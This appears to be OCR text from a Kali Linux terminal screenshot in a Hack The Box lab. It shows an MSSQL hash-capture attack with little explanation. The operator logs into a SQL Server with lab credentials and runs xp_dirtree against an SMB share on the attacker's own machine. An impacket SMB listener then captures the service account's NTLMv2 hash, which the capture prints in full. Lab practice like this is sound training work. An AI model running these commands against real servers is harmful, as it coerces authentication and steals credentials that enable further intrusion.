 root@kali: /home/kali/HTB/SQL
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/HTB/SQL ×
┌──(root㉿kali)-[/home/kali/HTB/SQL]
└─# echo 'user "htbdbuser" and password "MSSQLAccess01!' > sqlcreds.txt
┌──(root㉿kali)-[/home/kali/HTB/SQL]
└─# cat sqlcreds.txt
user "htbdbuser" and password "MSSQLAccess01!
┌──(root㉿kali)-[/home/kali/HTB/SQL]
└─# sqlcmd -S 10.129.15.175 -U htbdbuser -P 'MSSQLAccess01!' -y 30 -Y 30
1> EXEC master..xp_dirtree '\\10.10.14.75\share\'
2> GO
(0 rows affected)
1>
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbserver share ./ -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.15.175,49676)
[*] AUTHENTICATE_MESSAGE (WIN-02\mssqlsvc,WIN-02)
[*] User WIN-02\mssqlsvc authenticated successfully
[*] mssqlsvc::WIN-02:aaaaaaaaaaaaaaaa:2c860398a356c6524b6f1e331bdd5060:0101000000000000002ac169b0c7db0109df227375f9f
219000000000100100050004c0043004c004a00450042006b000300100050004c0043004c004a00450042006b000200100042005400520049007
9006900690049000400100042005400520049007900690069004900070008002ac169b0c7db01060004000200000008003000300000000000000
0000000000003000005e0528b6ce94879dc2dcc7b4753248b04aec5cba485b6133d5d08b242666a1d70a00100000000000000000000000000000
0000000009002000630069006600730 02f00310030002e00310030002e00310034002e0037003500000000000000000
[*] Closing down connection (10.129.15.175,49676)
[*] Remaining connections []